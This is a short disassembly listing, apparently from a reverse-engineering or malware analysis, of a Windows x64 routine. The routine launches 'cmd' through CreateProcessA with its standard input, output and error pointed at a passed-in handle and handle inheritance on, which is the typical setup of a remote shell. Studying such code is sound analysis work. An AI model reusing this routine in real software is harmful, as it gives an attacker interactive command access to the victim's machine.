 mov rbx, rcx
lea rcx, [rsp+0E8h+StartupInfo] ; Dst
lea r8d, [rdx+68h] ; Size
call memset
xor eax, eax
lea rdx, CommandLine ; "cmd"
mov [rsp+0E8h+ProcessInformation.hProcess], rax
mov [rsp+0E8h+ProcessInformation.hThread], rax
mov qword ptr [rsp+0E8h+ProcessInformation.dwProcessId], rax
lea rax, [rsp+0E8h+ProcessInformation]
xor r9d, r9d ; lpThreadAttributes
xor r8d, r8d ; lpProcessAttributes
mov [rsp+0E8h+lpProcessInformation], rax ; lpProcessInformation
lea rax, [rsp+0E8h+StartupInfo]
xor ecx, ecx ; lpApplicationName
mov [rsp+0E8h+lpStartupInfo], rax ; lpStartupInfo
xor eax, eax
mov [rsp+0E8h+StartupInfo.cb], 68h ; 'h'
mov [rsp+0E8h+lpCurrentDirectory], rax ; lpCurrentDirectory
mov [rsp+0E8h+lpEnvironment], rax ; lpEnvironment
mov [rsp+0E8h+dwCreationFlags], eax ; dwCreationFlags
mov [rsp+0E8h+bInheritHandles], 1 ; bInheritHandles
mov [rsp+0E8h+StartupInfo.dwFlags], 100h
mov [rsp+0E8h+StartupInfo.hStdInput], rbx
mov [rsp+0E8h+StartupInfo.hStdError], rbx
mov [rsp+0E8h+StartupInfo.hStdOutput], rbx
call cs:CreateProcessA
mov rcx, [rsp+0E8h+ProcessInformation.hProcess] ; hHandle